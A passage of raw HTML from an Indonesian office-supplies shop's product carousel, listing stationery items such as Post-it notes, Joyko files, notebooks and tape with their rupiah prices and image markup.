}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner&#x20;40x60&#x20;-&#x20;60x90&#x20;-&#x20;90x120&#x20;-Size&#x20;custom&#x20;kolom&#x20;bebas" href="https://www.daftarhargaatk.co.id/sakana-whiteboard-bergaris-planner.html">Papan Tulis Spidol Whiteboard Bergaris Tabel / Planner 40x60 - 60x90 - 90x120 -Size custom kolom bebas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2124" data-price-box="product-id-2124">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="300000" data-price-type="" class="price-wrapper " ><span class="price">IDR 300.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_88" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-88"><span class="product-image-wrapper"><!--mf_product_label_comment_88--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_657_sticky_note_canary_yellow_76x102mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm&#x20;harga&#x20;19800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-88 {
    width: 152px;
}
.product-image-container-88 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;657&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x102mm" href="https://www.daftarhargaatk.co.id/3m-post-it-657-sticky-notes-canary-yellow-76x102mm.html">3M Post-it 657 Sticky Note Canary Yellow 76x102mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="88" data-price-box="product-id-88">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-88"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-88"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_285" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwarto-500-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-285"><span class="product-image-wrapper"><!--mf_product_label_comment_285--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_500_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-285 {
    width: 152px;
}
.product-image-container-285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;500&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwarto-500-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 500 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="285" data-price-box="product-id-285">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-285"  data-price-amount="61300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-285"  data-price-amount="72400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 72.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.daftarhargaatk.co.id/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.daftarhargaatk.co.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.daftarhargaatk.co.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-680-5-flags-yellow-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-139"><span class="product-image-wrapper"><!--mf_product_label_comment_139--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-5_flags_yellow_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-139 {
    width: 152px;
}
.product-image-container-139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-5&#x20;Flags&#x20;Yellow&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.daftarhargaatk.co.id/3m-post-it-680-5-flags-yellow-12x43mm.html">3M Post-it 680-5 Flags Yellow 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="139" data-price-box="product-id-139">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-139"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-139"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.daftarhargaatk.co.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1751"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.daftarhargaatk.co.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.daftarhargaatk.co.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_95" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ap-sticky-notes-colour-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-95"><span class="product-image-wrapper"><!--mf_product_label_comment_95--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5AP&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets"/></span></span>  <style>.product-image-container-95 {
    width: 152px;
}
.product-image-container-95 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5AP&#x20;Sticky&#x20;Note&#x20;Colour&#x20;76x76mm&#x20;500&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-5ap-sticky-notes-colour-76x76mm-500-sheets.html">3M Post-it 654-5AP Sticky Note Colour 76x76mm 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="95" data-price-box="product-id-95">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-95"  data-price-amount="69000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 69.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-95"  data-price-amount="79400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 79.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_294" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-tulis-58-lbr-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-294"><span class="product-image-wrapper"><!--mf_product_label_comment_294--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_58_lbr_fancy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;58&#x20;Lembar&#x20;Cover&#x20;Fancy&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-294 {
    width: 152px;
}
.product-image-container-294 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;58&#x20;Lembar&#x20;Cover&#x20;Fancy" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-tulis-58-lbr-fancy.html">Bintang Obor Buku Tulis 58 Lembar Cover Fancy</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="294" data-price-box="product-id-294">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-294"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-294"  data-price-amount="4900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.daftarhargaatk.co.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.daftarhargaatk.co.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.daftarhargaatk.co.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 